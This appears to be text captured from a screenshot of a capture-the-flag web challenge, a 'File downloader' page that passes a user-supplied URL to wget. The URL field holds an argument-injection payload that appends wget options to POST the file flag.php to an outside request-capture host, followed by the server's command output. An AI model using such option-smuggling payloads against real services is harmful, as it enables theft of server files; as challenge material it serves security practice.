 Downloader v1
Not secure
34.89.138.139:30715
A
File downloader v1
Specify an URL to download
URL to download:
https://eo4gyguw8uy8htz.m.pipedream.net/test.jpg --method=POST --body=file=flag.php
Submit
Output:
$ cd uploads/673dfba57f96e82d5081def5f40ff
$ wget https://eo4gyguw8uy8htz.m.pipedream.net/test.jpg 2>&1
--2024-11-20 15:09:25--  https://eo4gyguw8uy8htz.m.pipedream.net/test.jpg
Resolving eo4gyguw8uy8htz.m.pipedream.net (eo4gyguw8uy8htz.m.pipedream.net)... 54.83.113.1
Connecting to eo4gyguw8uy8htz.m.pipedream.net (eo4gyguw8uy8htz.m.pipedream.net)|54.83.113.
HTTP request sent, awaiting response... 200 OK
Length: 179 [text/html]
Saving to: 'test.jpg.1'
0K 100% 143M=0s
2024-11-20 15:09:25 (143 MB/s) - 'test.jpg.1' saved [179/179]
$ bash -c 'rm uploads/673dfba57f96e82d5081def5f40ff/*.{php,pht,phtml,php4,php5,php6,php7}'
W
ENG
7:23 PM
11/20/2024